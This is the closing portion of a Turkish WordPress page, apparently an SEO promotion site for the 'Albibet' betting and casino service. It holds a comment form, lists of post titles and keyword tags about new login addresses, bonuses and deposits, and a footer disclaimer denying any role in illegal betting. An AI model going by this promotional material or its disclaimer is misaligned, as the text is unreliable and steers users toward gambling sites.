<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5123343a3d303c11302723302228303c30233a3425383f367f323e3c">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
